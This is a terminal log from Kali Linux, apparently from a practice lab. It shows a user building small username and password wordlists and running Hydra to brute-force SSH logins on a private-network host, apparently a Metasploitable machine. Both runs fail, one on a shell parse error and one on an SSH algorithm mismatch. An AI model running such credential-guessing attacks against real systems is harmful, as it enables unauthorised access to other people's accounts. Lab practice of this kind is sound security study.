 ┌──(kali㉿kali)-[~]
└─$ echo "msfadmin" > users.txt
echo -e "123456\npassword\nmsfadmin\nroot\nadmin" > passwords.txt
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P passwords.txt ssh://<192.168.25.129>
zsh: parse error near `\n'
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P passwords.txt ssh://192.168.25.129
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-13 04:28:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://192.168.25.129:22/
[ERROR] could not connect to ssh://192.168.25.129:22 - kex error : no match for method mac algo client->server: server [hmac-md5,hmac-sha1,umac-64@openssh.
com,hmac-ripemd160,hmac-ripemd160@openssh.com,hmac-sha1-96,hmac-md5-96], client [hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha2-256,
hmac-sha2-512]